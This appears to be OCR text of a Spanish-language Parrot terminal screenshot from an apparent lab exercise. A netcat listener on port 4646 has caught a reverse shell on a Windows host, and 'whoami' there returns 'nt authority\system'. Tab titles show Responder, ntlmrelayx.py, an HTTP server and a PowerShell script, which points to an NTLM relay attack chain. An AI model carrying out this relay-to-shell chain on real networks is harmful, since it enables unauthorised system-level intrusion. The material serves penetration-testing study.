 rlwrap nc -nlvp 4646 - Parrot Terminal
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
python3 Respo... × ntlmrelayx.py ... × python3 -m htt... × rlwrap nc -nlv... × nano PS.ps1 - ... ×
whoami
nt authority\system
ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet0:
README.license
Sufijo DNS espec?fico para la conexi?n. . : localdomain
V?nculo: direcci?n IPv6 local. . . : fe80::b568:d66c:f291:5bb2%8
Direcci?n IPv4. . . . . . . . . . . . . . : 192.168.5.128
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.5.2
Adaptador de Ethernet Conexi?n de red Bluetooth:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec?fico para la conexi?n. . :
PS C:\Windows\system32>
Menú rlwrap nc -nlvp 4646 - ...